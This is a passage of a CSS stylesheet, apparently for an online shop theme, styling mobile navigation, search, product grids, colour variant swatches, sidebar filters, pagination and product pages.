header{border:0;margin-left:0;width:100%;transition:margin-left .25s ease-in-out;-moz-transition:margin-left .25s ease-in-out;-webkit-transition:margin-left .25s ease-in-out;min-height:70px}
header .logo{display:none;}
header.open{margin-left:240px;}
header.close{margin-left:0;}
.wrapper{left:0;transition:left .25s ease-in-out;-moz-transition:left .25s ease-in-out;-webkit-transition:left .25s ease-in-out;}
.wrapper.open{left:240px;}
.wrapper.close{left:-9999px;}
.navigation{top:0;left:0;right:0}
header .topnav{z-index: 99;top:70px;}
.item.sub{position:relative;}
.item .itemlink{padding-right:40px;width: 100%; display: inline-block;}
.item.sub.view-subnav .itemlink{font-weight:600;padding-right:15px;}
.product_configure_form{top:inherit !important;bottom:0}
.products.list .product{padding:10px 0;}
.searchtop{ position: fixed;z-index: 9999;top: 18px;transform: inherit;right: 60px;}
.searchtop .search #form_search{position: fixed;left:-5px;top: 0;right: 110px;width: initial;}
.searchtop .search .input-group .form-control{height:50px;}
.searchtop .search .inputholder{opacity: 1; pointer-events: inherit;padding-right:10px;}
  
  
  
.navigation.option-2 .shoppingcart{right:5px;left:inherit!important}
.navigation.option-2 .burger{left:15px;right:inherit!important}
  
/* MOBILE MENU2 ========*/
.bottomnav-trigger{position:fixed;bottom:20px;right:20px;background:#FFF;z-index:1000;width:55px;height:55px;border-radius:55px;font-size:16px;word-break:break-all;line-height:15px;text-align:center;padding:13px;font-weight:600;box-shadow:0 0 25px rgba(0,0,0,0.3)}

.bottomnav-trigger.show:after{}
  
/* MOBILE MENU ========= */
.search{position:absolute;z-index:1;width:100%;left:0px;right:0;}
.search .searchbtn{position:absolute;right:60px;top:-77px;}
.search .inputholder{background:rgba(255,255,255,0.95);padding:10px 15px;box-shadow:inset 2px 3px 1px rgba(0,0,0,.02);-webkit-box-shadow:inset 2px 3px 1px rgba(0,0,0,.02);width:100%;opacity:0;pointer-events:none;-moz-transition:opacity .3s ease;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;float:left;}
.search .inputholder.show{opacity:1;pointer-events:inherit;}
.search .inputholder input{max-width:initial;background:none;border:0;box-shadow:none;}
.search .inputholder button{border:1px solid #111;background:#444;border-radius:4px;position:absolute;right:15px;z-index:2;height:34px;}
.closenav:after{-webkit-transform: rotate(45deg); transform: rotate(45deg);}
.closenav:before{-webkit-transform: rotate(-45deg); transform: rotate(-45deg);}
.closenav:after, .closenav:before {content:"";position:absolute;height:2px;width:33px;top:33px;left:5px;content:"";pointer-events:none;position:absolute;background-color:#c91215;opacity: .9;box-sizing:border-box;display:none;border-radius:30px;}
.show .closenav:after, .show .closenav:before{display:inline-block;}
.show .bar{-webkit-transition-delay: 3s; transition-delay: 3s;opacity:0;-moz-transition:opacity .6s ease;-webkit-transition:opacity .6s ease;transition:opacity .6s ease;}
.show .burger li{opacity:0;-moz-transition:opacity .1s ease;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;}
.show .burger li.closenav{opacity:1}

body.noscroll{overflow-y:hidden;position:fixed}
.burger{position:fixed;z-index:9;width:72px;height:70px;font-size:9px;font-weight:700;text-align:center;word-wrap:normal;padding:0 30px 0 0;line-height:9px;background:none!important;right:-10px;top:2px;color:#414141}
span.bar{display:inline-block;height:2px;width:33px;background:#414141;float:left;margin-bottom:6px;border-radius: 30px;}
span.bar:nth-child(2){width:28px;}
.bars{display:inline-block;padding-left:5px;padding-right:5px;padding-top:20px}
span.bar:last-child{margin-bottom:5px}
.burger .fa{font-size:26px;padding-top:16px;transform:scaleX(1.2);-webkit-transform-origin-x:scaleX(1.2);color:#333}
.show .burger,.show .burger span{color:#C91821}
.navigation .container-fluid{position:relative;width:100%;background:#FFF}
.navigation .logomobile{position:fixed;width:100%;height:70px;padding:15px 0;top:0;right:0;left:0;background:#FFF;z-index:2}
.navigation .logomobile img{height:40px;margin:0 auto;max-width:45%;object-fit:contain;}
nav{display:none}
nav.show{-webkit-overflow-scrolling:touch;top:90px;border-radius:3px;position:fixed;background:rgba(255,255,255,0.98);box-shadow:0 2px 6px 200px rgba(0,0,0,0.8);left:15px;right:15px;padding:0 15px;bottom:15px;overflow-y:scroll}
nav.desktop .item.logo{display:none}
nav .item{float:left;margin-right:0;width:100%}
nav.mobile .item a{line-height:50px!important;font-size:18px!important;width:100%;display:inline-block}
.stickyholder .cartsticky > a{opacity:1}
.cartsticky{position:absolute;right:15px;top:0}
nav.mobile .item{border-bottom:1px solid rgba(0,0,0,0.05)}
nav .item.view-subnav{position:absolute;background-color:#3d3d3d;width:100%;height:100%;top:0;padding-top:30px;z-index:1000;box-shadow:inset -42px 0 15px -42px rgba(0,0,0,0.5);-webkit-box-shadow:inset -42px 0 15px -42px rgba(0,0,0,0.5);-moz-box-shadow:inset -42px 0 15px -42px rgba(0,0,0,0.5);-o-box-shadow:inset -42px 0 15px -42px rgba(0,0,0,0.5)}
nav .subnav{display:none}
nav .view-subnav .subnav{display:block!important;width:100%;margin:0}
nav.mobile .itemlink > i{float:left;line-height:50px;padding-right:10px;opacity:.4}
nav.mobile .subnav{background:rgba(0,0,0,0.03);border:0;margin:0 -15px;padding:0 15px}
nav.mobile .subnav .subitem{background:none!important;position:relative;border-bottom:1px solid rgba(0,0,0,0.05);}
nav.mobile .subnav .subitem .subitem{padding-left:5px}
nav.mobile .subnav .subitemlink{padding:0 15px}
nav.mobile .subnav .subitemlink i{color:#ccc;position:absolute;font-size:24px;right:0;z-index:10;width:80px;height:45px;text-align:right;line-height:52px;padding-right:10px}
nav .view-subnav .subnav .subnav .subitemlink{padding-left:30px}
  
/* icons */
nav .fa-angle-down,nav .fa-angle-up{color:#ccc;position:absolute;font-size:24px;right:0;z-index:10;width:80px;height:45px;text-align:right;line-height:52px;top:0;padding-right:10px;}
nav .fa-angle-up{color:#666}
}

.tags{list-style:none;margin:0;overflow:hidden;padding:0;text-align:center;margin-top:50px}
.tags li{float:left}
.tag{background:#eee;border-radius:3px 0 0 3px;color:#999;display:inline-block;height:26px;line-height:26px;padding:0 25px 0 10px;position:relative;margin:0 10px 10px 0;text-decoration:none;-webkit-transition:color,background,border .3s ease-in-out;font-size:13px}
.tag::before{background:#fff;border-radius:10px;content:'';height:6px;right:10px;position:absolute;width:6px;top:10px}
.tag::after{background:#fff;border-bottom:13px solid transparent;border-left:10px solid #eee;border-top:13px solid transparent;content:'';position:absolute;right:0;top:0}
.tag:hover{background-color:#dc143c;color:#fff}
.tag:hover::after{border-left-color:#dc143c}



/* PAGE TITLE + BREADCRUMBS ========= */
.collection .page-title{padding-top:0;padding-bottom:30px;}
.page-title h1{font-size:2em;word-wrap:break-word;}
.page-title h1.product-page{float:left;margin-right:5px;}
.page-title .glyphicon{font-size:12px;top:-1px;float:left;margin-left:5px;line-height:24px;}
.breadcrumbs{margin:15px 0;}
.breadcrumbs li{float:left;}
.breadcrumbs .fa{font-size:10px;opacity:0.3;padding:0 5px;}
.breadcrumbs,.breadcrumbs a{color:#797979;font-size:12px;text-decoration:none;}
.product .breadcrumbs .fa{color:#797979!important;}
.breadcrumbs a:hover{color:#414141;text-decoration:underline!important;}
.breadcrumbs a:hover{opacity:0.5}
.desc-bottom .breadcrumbs{margin-top:0}
.desc-bottom h1{font-size:2em;margin-bottom:15px;}
.catalog .breadcrumbs .fa,
.catalog .page-title,
.catalog .page-title h1{color:#414141;}
.catalog .page-title{margin-bottom:30px;}
.catalog .category{margin-bottom:25px;}


/* HEADLINES ========= */
.headline{width:100%;position:relative;overflow:hidden;max-height:480px;}
.headline .headlinetitle{top: 30%;color: #FFF;z-index: 3;left: calc(50% - 35%);text-align: center;width: 70%;font-size: 40px;text-shadow: 0px 2px 7px rgba(0, 0, 0, 0.2);position: absolute;font-weight: 100;}
.headline .headlinetitle b, .headline .headlinetitle strong {font-weight: 700 !important;font-size: 60px;}
.headline ul{width:100%;position:relative;list-style:none;margin:0;padding:0;}
.headline li{float:left;width:100%;}
.headline img{width:100%;display:block;max-width:100%;background-color:#f7f7f7;height:auto!important;}
.headline:hover .slider-prev,.headline:hover .slider-next,.brands:hover .slider-prev,.brands:hover .slider-next{opacity:1;}

/* .BRANDS */
.brands{margin:50px 0;}
.brands img{-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.5;}
.brands .slider li{width:285px;margin-right:-1px;border:1px solid #e5e5e5;}
.brands .slider-prev,.brands .slider-next{margin-top:-14px;}

#brands > li{float:left;width:100%;margin-bottom:30px;}
#brands > li > .title{font-size:22px;font-weight:bold;color:#333;border-bottom:1px solid #eee;width: 100%; float:left;margin-bottom:15px;margin-top: -140px;padding-top: 140px;}
#brands .category .title{line-height:30px;color:#999;}
#brands .category img{border:1px solid #EEE;}

.alphabet{margin:0 0 30px;background:none !important;padding:20px 0;display:flex;}
.alphabet span{background:#FFF;display:inline-block;width:3.3%;border-radius:3px;flex:1 1 auto !important;margin-right:5px;}
.alphabet span a{display:inline-block;width:100%;height:30px;line-height:29px;text-align:center;text-transform:uppercase;font-weight:900;border:1px solid transparent;border-radius:3px;}
.alphabet span.disabled a{opacity:.3;pointer-events:none}
.alphabet .active a,.alphabet span a:active{background:#f1f1f1;border:1px solid #f1f1f1;}
.alphabet span a:hover{border:1px solid transparent;color:#FFF;background:#292e3a;}

/* CATEGORIES ========= */
.categories{}
.categories .category a{overflow:hidden;display:inline-block;border-radius:3px;width:100%;height:150px}
.categories .category a:after{content:" ";background:rgba(0,0,0,0.05);position:absolute;top:0;left:15px;right:15px;bottom:3px;border-radius:3px}
.categories .category:hover img{transform:scale(1.07)}
.categories .category img{background-color:#f7f7f7;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);object-fit:cover;height:100%;width:100%;transform:scale(1.01);}
.categories .category div{position:absolute;top:0;left:0;height:100%;width:100%;padding:15px 30px}
.categories .category span.title{position: absolute;font-size: 18px;z-index: 1;font-weight: 700;color: #FFF; text-align: center;width: 100%;left: 0;right: 0;top: 50%;bottom: 0;padding: 0 20px;transform: translateY(-50%); text-shadow: 0 1px 30px rgba(0,0,0,1);display: flex;-ms-flex-pack: center!important;justify-content: center!important;-ms-flex-align: center!important; align-items: center!important;}
.categories .category span.amount{position:absolute;bottom:15px;right:19px;font-size:12px;padding:0 4px 0 5px}
.categories .category span.amount .glyphicon{font-size:10px;margin-right:4px;opacity:1;vertical-align:1px}
.category-pagination{float:left;width:100%;margin-bottom:15px}
.category-pagination.bottom{margin-top:15px}
.category-pagination hr{margin:15px 0;float: left; width: 100%;}
.category-background{background-position:right center;background-size:cover;position:absolute;height:250%;opacity:.2;right:0;min-height:250px;background-repeat:no-repeat;min-width:620px}
.category-background:before{content:"";position:absolute;left:-550px;right:400px;top:-100px;bottom:-100px;transform:rotate(-20deg);-webkit-transform:rotate(-20deg);filter:blur(80px);-webkit-filter:blur(80px)}
.collection-description{position:relative;overflow:hidden}


/* PRODUCTS ========= */
.usp-holder.text-center{display:inline-block;width:calc(100% - 30px);padding:10px 5px;margin-bottom:15px;margin-left:15px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;float:left;}
.usp-holder li{padding:5px; padding-left:0;}
.product-info .usp-holder.text-center{width:100%;padding:10px 5px;margin-left:0;}
.short{overflow:hidden;height:125px;padding-top:5px}
.long{height:inherit;}
.show-more{margin-top:10px;opacity:.5;line-height:35px;border-radius:4px;}
.show-more:hover{cursor:pointer;text-decoration:underline;background:rgba(255, 255, 255, 0.25)}

#collection{position:relative;top:-90px}
.products{margin-top:15px;margin-bottom:100px;float:left;width:100%;}
.index .products{overflow:hidden;padding-bottom:30px;margin:0;padding-top:20px;}
.products .no-products-found{font-style:italic;font-size:16px;text-align:center;margin:45px 0 60px;opacity:.5;float:left;width:100%}
.products .product.product-col-2-5{width:20%}
.products .product{-moz-transition:box-shadow .2s ease-in-out;-webkit-transition:box-shadow .2s ease-in-out;transition:box-shadow .2s ease-in-out;text-align:center;margin-bottom:15px}
.products.bundle-actions .product:hover{box-shadow:none}
.products .product a{color:#f7f7f7;text-decoration:none;position:relative;display:inline-block}
.products .product a.text-m{display:none}
.products .product .yotpo-bottomline{text-align:center;width:100%}
.products .product .yotpo-bottomline .yotpo-stars{display:inline-block}
.products .product .image-wrap .second-productimg{opacity:0;position:absolute;top:0;right:0;bottom:0;left:0}
.products.list .product{border:0!important;margin-bottom:0}
.products.list .stars-holder{margin:0 0 5px}
.products .product a.btn{margin:5px auto 0;display:block;padding:10px 0;float:right;position:absolute;bottom:10px;right:0;opacity:0;left:0;width:100%;z-index:1;transition:opacity .2s ease-in-out;border-radius:2px}
.products .product a.btn .fa{font-size:16px;position:relative;top:2px}
.products .product .image-wrap .noimage{height:initial}

.products .product .image-wrap img{background-color:#FFF!important;border-bottom:0;width:100%;height:auto;position:relative;top:0;left:0}
.products .product .image-wrap{background:#FFF;position:relative;border-radius:4px 4px 0 0;overflow:hidden;display:flex}
.products .product .image-wrap .sale-new{position:absolute;background-color:rgba(65,65,65,0.2);padding:5px 10px;line-height:12px;font-size:12px;text-align:center;bottom:5px;left:0;z-index:1;border-radius:2px}
.sale-new.right{right:15px;left:inherit!important}
.products .product .image-wrap .description{position:absolute;top:0;width:100%;background-color:#414141;background-color:rgba(65,65,65,0);height:0;overflow:hidden;color:#f7f7f7;font-size:12px;-moz-transition:background-color .3s ease;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;z-index:2;line-height:20px}
.products .product .image-wrap .description .text{overflow:hidden;padding:0 10px}
.products .product .image-wrap .description .stars{margin-bottom:3px}
.products .product .image-wrap .cart{display:inline-block;position:relative;margin:auto;padding:0 4px;border:1px solid;margin-top:10px;text-decoration:none;color:#54afe9}
.products .product .image-wrap:hover .description{height:100%;background-color:rgba(65,65,65,0.8);padding:20px}
.products .product .info,.sidebar .product .info{padding:10px 0;min-height:110px;position:relative;background:#FFF;border-radius: 0 0 4px 4px;}
.products .product .info .title,.sidebar .product .info .title{text-decoration:none;color:#414141;font-weight:600;line-height:22px;overflow:hidden;font-size:15px;display:inline-block;letter-spacing:-.25px}
.products .product .info .title:hover,.sidebar .product .info .title:hover{text-decoration:underline!important}
.old-price{text-decoration:line-through;color:#FA6B6B!important;font-size:11px;font-weight:400}
.products .product .info .price,.sidebar .product .info .price{display:block;width:100%;font-size:14px;}
.products .product .info .price span,.sidebar .product .info .price span{display:inline-table}
.products .product .info .price span.old-price,.sidebar .product .info .price span.old-price{text-decoration:line-through;color:#FA6B6B!important;font-size:11px;position:relative;top:-1px;font-weight:600}
.products .product .info .price .showstock{font-size:12px;margin-top:5px;}
.products .product .info .btn.disabled{background:#FFF!important;color:#c91821;}
.products .product .info.strict,.sidebar .product .info.strict{height:auto;overflow:none;position:relative;padding-top:30px;}
.products .product .info.strict .unit-price,.sidebar .product .info.strict .unit-price{display:block;clear:both}
.products .product #variants{float:left;height:35px;position:relative;top:-5px;clear:both;width:135px}
.products .product #variants a.variant{color:#333;border:1px solid rgba(51,51,51,0.15);padding:2px 5px;border-radius:2px;font-size:11px;margin-bottom:5px;float:left;margin-right:5px}
.products .product #variants a.variant.out-stock{opacity:.4;pointer-events:none}
.products .product #variants a.variant.out-stock .fa{padding-right:2px}
.products .product #variants a.variant:hover{border:1px solid rgba(51,51,51,0.5)}
.products .product #variants .variants{margin-top:10px;height:25px;display:inline-block;overflow:hidden;width:90%}
.product .stars-holder{height:18px;display:block;margin:3px auto 0;width:95px;}
.product .review .stars-holder,.product .product-info .stars-holder{float:left}
.product .stars-holder .stars .o{color:#E4E4E4}
.product .stars-holder .stars{color:#FFAF47;width:100%;text-align:left;position:absolute;}
.product .stars-holder .stars:first-child{z-index:1}
.product .stars-holder i.fa.fa-star{padding-right:4px;display:inline-block;float:left}
.product .xprice{font-size:.8em;text-align:center;width:100%;display:inline-block}
.product .products{margin-bottom:0}
.relatedproducts .owl-stage-outer{padding:15px;width:calc(100% + 30px)}
.relatedproducts .product{padding:0 15px}
.product-options ul li{display:inline-block}
.product-options ul li.active .badge{border-color:#666;color:#FFF;font-weight:600}
.product-options .badge{padding:10px 17px;font-size:13px;color:#555;font-weight:500;background-color:#FFF;border-radius:2px;margin-right:10px;margin-bottom:10px;border:1px solid #ddd}
.product-options .badge:hover{border:1px solid #CCC;background:#f9fafb;color:#333}
.product-options .variant-buttons{margin-bottom:15px}
.product-alt .breadcrumbs li{float:initial;display:inline-block}
.yotpo .text-m{color:#333!important;padding-left:5px}
.yotpo .yotpo-small-box{display:none!important}

/* PRODUCT VARIANTS COLORS ========= */
.sidebar-filter-item.color{float:left;margin-right:5px}
.sidebar-filter-item.color label{display:none}
.variant.zwart,.variant.black{background-color:#222}
.variant.wit,.variant.white{background-color:#FFF}
.variant.grijs,.variant.grey,.variant.antraciet,.variant.anthracite{background-color:grey}
.variant.geel,.variant.yellow{background-color:#FFEB3B}
.variant.fuchsia{background-color:#EB336E}
.variant.rood,.variant.red{background-color:#f44336}
.variant.blauw,.variant.blue{background-color:#2196f3}
.variant.navy{background-color:#5b82bf}
.variant.groen,.variant.green{background-color:#8BC34A}
.variant.paars,.variant.purple{background-color:#9C27B0}
.variant.aqua{background-color:#00BCD4}
.variant.bruin,.variant.brown{background-color:#ab864d}
.variant.goud,.variant.gold{background-color:#ecd205}
.variant.eiken{background-color:#d8ae5f}
.variant.oranje,.variant.orange{background-color:#ff7e00}
.variant.roze{background-color:#F991AD}
.variant.lichtroze{background-color:#ffc0cb}
.variant.beige{background-color:#F7DBAF}
.variant.mintgroen,.variant.mintgreen{background-color:#A1D9D7}
.variant.blauw-roze{background: rgb(252,80,195);background: linear-gradient(145deg, rgba(252,80,195,1) 0%, rgba(78,106,221,1) 100%);}
.variant.goud-roze{background: rgb(252,177,162);background: linear-gradient(145deg, rgba(252,177,162,1) 0%, rgba(246,202,99,1) 75%);}
.variant.paars-wit{background: rgb(115,84,149);background: linear-gradient(145deg, rgba(115,84,149,1) 0%, rgba(244,233,255,1) 100%);}
.variant.zilver,.variant.silver{background: rgb(233,233,233);background: linear-gradient(145deg, rgba(233,233,233,1) 0%, rgba(133,133,133,1) 100%);}
.variant.zwart-bruin,.variant.black-brown{background-color: #a55c1b;background-image: linear-gradient(315deg, #000000 0%, #a55c1b 74%);}
.variant.zwart-grijs,.variant.black-grey{background-color: #999;background-image: linear-gradient(315deg, #000000 0%, #999 74%);}
.variant.multicolor,.variant.multi{background:url(multicolor-filter.png) center center;background-size:cover;}
.variant.aluminium,.variant.aluminum{background: #909aa5;background: -moz-linear-gradient(-45deg, #909aa5 25%, #f4f9fc 50%, #909aa5 75%);background: -webkit-linear-gradient(-45deg, #909aa5 25%,#f4f9fc 50%,#909aa5 75%);background: linear-gradient(135deg, #909aa5 25%,#f4f9fc 50%,#909aa5 75%);}
.variant.brons,.variant.bronze{background: #64311d;background: -moz-linear-gradient(-45deg, #64311d 25%, #f5d8c7 50%, #64311d 75%);background: -webkit-linear-gradient(-45deg, #64311d 25%,#f5d8c7 50%,#64311d 75%);background: linear-gradient(135deg, #64311d 25%,#f5d8c7 50%,#64311d 75%);}
.variant.koper,.variant.copper{background: #874b2d;background: -moz-linear-gradient(-45deg, #874b2d 25%, #df966c 49%, #874b2d 75%);background: -webkit-linear-gradient(-45deg, #874b2d 25%,#df966c 49%,#874b2d 75%);background: linear-gradient(135deg, #874b2d 25%,#df966c 49%,#874b2d 75%);}
.variant.roest,.variant.rust{background: #9f502f;background: -moz-linear-gradient(-45deg, #9f502f 25%, #e6ad6d 50%, #9b231f 75%);background: -webkit-linear-gradient(-45deg, #9f502f 25%,#e6ad6d 50%,#9b231f 75%);background: linear-gradient(135deg, #9f502f 25%,#e6ad6d 50%,#9b231f 75%);}
.variant.rvs,.variant.rvs-roest-vrij-staal{background: #7b8a99;background: -moz-linear-gradient(-45deg, #7b8a99 25%, #dddddd 50%, #929faf 75%);background: -webkit-linear-gradient(-45deg, #7b8a99 25%,#dddddd 50%,#929faf 75%);background: linear-gradient(135deg, #7b8a99 25%,#dddddd 50%,#929faf 75%);}


.sidebar-filter-item.color .variant{width:18px;height:18px;border-radius:22px;text-indent:-1000px;display:inline-block;overflow:hidden;-webkit-appearance:none;-moz-appearance:none;margin-right:2px;margin-bottom:2px;border:0;outline:none;}
/*.sidebar-filter-item.color input{border:1px solid transparent!important;}*/
.sidebar-filter-item.color:hover input,
.sidebar-filter-item.color.checked input{box-shadow:0 0 0 2px #FFFFFF, 0 0 0 3px #ccc;}
.sidebar-filter-item.color.checked input{position:relative;}

/* SIDEBAR ========= */
.sidebar{color:#797979;margin-bottom:20px;}
.sidebar .sort{margin:0}
.sidebar strong{display:inline;padding-top:10px}
.sidebar select{display:block;margin-bottom:10px;max-width:100%}
.sidebar .item{border-bottom:1px solid #EEE!important;font-size:12px}
.sidebar .item a{padding:10px 0;width:100%;float:left;color:#666;font-size:13px}
.sidebar .item .subitemLink{opacity:.6;padding:5px 0 }
.sidebar .item .subitem:last-child .subitemLink{}
.sidebar .item .subitemLink.active{opacity:1}
.sidebar .item a:hover{opacity:.8;text-decoration:underline!important;}
.sidebar .item .itemlink{display:block;margin-top:10px}
.sidebar .item .itemlink,.sidebar .item .subitemlink{color:#797979;text-decoration:none}
.sidebar .item .itemlink:hover,.sidebar .item .subitemlink:hover{color:#414141}
.sidebar .item .active,.sidebar .item .active:hover{color:#54afe9}
.sidebar .item .subnav .subnav{margin:5px 0 5px 10px}
.sidebar .clearfilters{color:#65abeb;font-size:12px;text-align:right;right:15px;margin-bottom:10px;margin-top:-5px;float:right}
.sidebar .clearfilters:hover{text-decoration:underline!important;color:#23527c}
.sidebar .clearfilters .fa{margin-right:5px}
.sidebar ul{position:relative;float:left;width:100%;margin:0;font-size:14px}
.sidebar ul.subnav,.sidebar ul.subsubnav{padding-left:5px}
.sidebar .item,.sidebar .subitem{float:left;width:100%;clear:left;position:relative}
.plus,.subplus{position:absolute;float:right;top:0;right:0;padding:10px;transform:rotate(0deg);z-index:1}
.active .plus{display:none}
.plus:hover,.subplus:hover{color:#aaa}
.up .plus,.subitem.up .subplus{transform:rotate(-180deg)}
.plus{color:#333;font-size:18px}
.sidebar label{font-size:13px;line-height:24px}
.sidebar .btn-filters{border-radius:3px;color:#FFF;line-height:30px}
.btn-filters{z-index:2}
.sidebar-filter-item.custom{position:relative;height:50px}
.sidebar-filter-item.custom label{font-size:14px;line-height:38px;background-color:#FFF;border:1px solid #ddd;color:#333;text-shadow:0 1px 0 #f3f3f3;width:100%;display:inline-block;height:40px;border-radius:3px;position:absolute;left:0;text-indent:30px}
.sidebar-filter-item.custom:hover label{border-color:#03A9F4}
.sidebar-filter-item.custom input[type=checkbox]{z-index:1;position:relative;left:10px;top:10px}
.sidebar-filter-item.custom input[type=checkbox]:after{content:"";margin-left:-2px;height:18px;width:18px;background:#fff;display:block;top:-3px;position:relative;border:1px solid #ddd;border-radius:2px}
.sidebar-filter-item.custom input[type=checkbox][checked=checked]:after{content:"\f00c";font:14px/1 FontAwesome;color:#8BC34A;text-align:center;line-height:16px}
.sidebar-filter-item.custom.checked label{font-weight:700;border-color:#c7c7c7}
.sidebar .hallmarks{margin-bottom:15px;}
.sidebar{padding:0}
.sidebar-inner{padding:20px 15px;background:#f6f6f6;border-radius:3px;float:left;width:100%}
.sidebar-recent h4{font-size:1.1em;border-bottom:1px solid #EEE;padding-bottom:5px;}
.sidebar-recent{padding-top:15px;float:left;width:100%;}
.sidebar-recent .product{width:100%;float:left;margin-bottom:0;padding-top:0;}
.sidebar-recent .product .info{min-height:inherit;padding-left:15px;}
.sidebar-recent .product .info .title{line-height:14px!important;font-size:12px!important;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.sidebar-recent .product .price{font-size: 12px!important;}
.sidebar-recent .product .price span.old-price{font-size:9px!important;}
.sidebar-recent .product:hover{box-shadow:none !important}


/* PRICEFILTER ========= */
.price-filter{padding-bottom:15px;padding-top:5px}
.price-filter-range{font-size:12px}
.price-filter-range span{font-weight:600}
#collection-filter-price{height:12px;border:1px solid #e5e5e5;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin:3px 4px 8px 8px;position:relative;background:#FFF;}
#collection-filter-price .ui-slider-range{background-color:#fff;border:1px solid #e5e5e5;margin:-1px 0 0 -1px;position:absolute;height:12px}
#collection-filter-price .ui-slider-handle{display:block;position:absolute;width:16px;height:16px;border:0;top:-3px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;margin-left:-10px;cursor:col-resize;border:1px solid #ccc;background-color:#fff;outline:none}
.price-filter-range .min{float:left}
.price-filter-range .max{float:right}

/* PAGINATION ========= */
.pager{font-size:12px;color:#797979;margin:0;padding-top:0;}
.pager .left{font-size:12px;}
.pager ul{border:1px solid #e5e5e5;}
.pager ul li{display:inline;}
.pager ul li a{color:#797979;float:left;padding:5px 13px;line-height:20px;text-decoration:none;border-right:1px solid #f0f0f0;}
.pager ul li a:hover{color:#414141;}
.pager ul li a .glyphicon{font-size:10px;line-height:18px;}
.pager ul li:last-child a{border-right:0;}
.pager ul li.active a{background-color:#f7f7f7;}
.pager ul li.prev a{border-left-width:1px;}
.pager ul li.disabled{display:none;}

/* PRODUCTPAGE ========= */
.product .breadcrumbs{padding-left:0;}
.product .breadcrumbs .goback .fa{opacity:1}
.product .goback a{background:#FFF;border:1px solid #E5E5E5;border-radius:3px;color:#888;margin-top:-6px;padding:5px 10px;margin-right:15px;cursor:pointer}
.product .goback a:hover{border-color:#CCC;color:#888;text-decoration:none!important}
.product .page-title{float:left;width:100%;}
.productpage-images{float:left;margin-bottom:30px;width:100%}
.product_configure_form{background:rgba(255,255,255,0.9);top:79px;z-index:2;padding:10px 15px;position:fixed;left:0;right:0;transition:all .2s ease;opacity:0;visibility:hidden;box-shadow:1170px 0 0 0 rgba(255,255,255,0.9),-1170px 0 0 0 rgba(255,255,255,0.9)}
.product_configure_form.showme{opacity:1;visibility:visible;transition:all .8s ease}
.product_configure_form h3{margin-top:20px;float:left}
.product_configure_form h3 i{opacity:.3;margin-right:3px}
.product_configure_form h3 span{font-weight:400;font-size:70%;position:relative;top:-2px}
.product_configure_form img{margin-right:25px}
.product_configure_form .price{font-size:24px;font-weight:400;line-height:70px;vertical-align:middle}
.product_configure_form .btn{margin-top:14px}
.product-configure-custom-option-date,
.product-configure-custom-option-time{display:flex}
.product-configure-custom-option-time{margin-top:10px;}
.product-configure-custom-option-date > select:not(:last-of-type),
.product-configure-custom-option-time > select:not(:last-of-type){margin-right:10px;}


.product-wrap{padding-top:20px}
.productpage-images-featured img{width:100%;cursor:pointer}
.productpage-images-featured .fa{font-size:22px;position:absolute;bottom:20px;right:20px;opacity:.3;pointer-events:none}
.productpage-images-featured:hover .fa{opacity:.5}
.productpage-images-thumbs{margin-bottom:30px}
.productpage-images-thumbs li{float:left;margin-right:15px}
.productpage-images-thumbs li.vid{position:relative;overflow:hidden;height:45px;width:45px}
.productpage-images-thumbs li.vid:hover .fa{opacity:1}
.productpage-images-thumbs li.vid .fa{opacity:.8;pointer-events:none;z-index:1;color:#FFF;font-size:25px;text-align:center;position:absolute;width:45px;height:45px;line-height:50px;text-shadow: 0px 1px 20px #000, 0 0 130px #000;}
.productpage-images-thumbs li.vid img{width: 100%;object-fit: cover; height: 45px;}
.fancybox-image-wrap,.fancybox-image,.fancybox-spaceball{opacity:1 !important}
.brandholder{position:absolute;right:15px;top:0}
.usp-productpage{padding-bottom:15px; padding-top:15px}
.usp-productpage .usp-holder li i{width:20px;}
.product-info .reviewtop a{opacity:.5;position:relative;top:0;font-size:12px;z-index:1;color:#333;}
.product-info .shortdesc{margin-bottom:15px;padding:10px 0;}
.product-info .brandimg{margin-left:15px}
.product-wrap .actions{float:left;width:100%;font-size:13px;margin-top:15px}
.product-wrap .actions span{margin:0 5px}
.product-wrap .actions a{color:#AAA}
.product-wrap .actions a:hover{color:#666;text-decoration:underline!important}
.product:not(.product-alt) .specifications{margin-bottom:15px;float:left;width:100%}
.specifications h3{margin-bottom:15px}
.spec-line:nth-child(odd){background:#f9fafb;width:100%;display:inline-flex}
.spec-title{line-height:30px;padding-left:0}

.product-alt .productpage-images{position:relative}
.product-alt .productpage-images-thumbs img {width:70px;margin-bottom: 10px;}
.product-alt .productpage-images-thumbs li:last-child img {margin-bottom:0;}


/* .product-option */
.product-info .product-option{border-top:1px solid #F8F8F8!important;padding-top:15px;float:left;width:100%}
.product-configure .product-configure-options-option,.product-configure .product-configure-variants{float:left;width:100%;margin:0 15px 15px 0}
.productoptions-btns .product-configure-variants{display:none}
.product-configure-custom,.product-configure-variants,.product-configure-options{float:left;width:100%;margin-bottom:15px}
.product-configure-custom-option{margin-bottom:10px}
#product_configure_form{float:left;width:100%}
#product_configure_form label{opacity:.5}
#product_configure_form .product-configure-custom-option-item label{opacity:1}
.social-media{float:left;}
.social-media a .fa{font-size:20px;margin-right:15px;margin-top:15px;color:#666}
.social-media a:hover .fa{color:#333}
.tooltip-inner{font-size:14px;font-weight: 600;padding: 5px 10px;}


/* PRODUCT PRICE ========= */
.product-info .product-price .old-price{text-decoration:line-through;color:#FA6B6B;font-size:16px;padding-left:5px;font-weight:400}
.product-info .product-price .price{font-size:24px;font-weight:400;line-height:20px;vertical-align:middle;display:block;margin-top:10px}
.product-info .product-price .price .unitprice{font-size:12px;padding-left:5px;opacity:.5}
.product-info .unitprice{float: left;font-size: 80%; margin-bottom: 5px;}
.product-info .product-price .attachmentlink{float:right;padding:9px 0;color:#414141}
.product-info .product-price .attachmentlink:hover{text-decoration:underline !important}
.product-info .product-price .attachmentlink i{margin-left:5px}

/* QUANTITY ========= */
.product-info .cart{width:100%;float:left;margin-bottom:20px;display:inline-flex}
.product-info .cart .input{width:80px;float:left;}
